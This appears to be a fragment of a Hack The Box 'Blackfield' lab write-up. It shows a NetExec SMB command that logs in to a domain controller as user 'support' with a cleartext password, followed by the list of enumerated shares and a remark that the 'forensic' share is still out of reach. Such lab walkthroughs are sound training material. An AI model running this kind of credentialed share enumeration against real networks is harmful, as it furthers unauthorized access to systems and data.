 ~/htb/blackfield/tools/impacket/examples master ?1 ✔ 3s enum bstraw@pwnbox 07:32:05 AM
nxc smb -u 'support' -p '#00^BlackKnight' --shares  dc01.blackfield.local
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
Still
We cannot reach /forensic !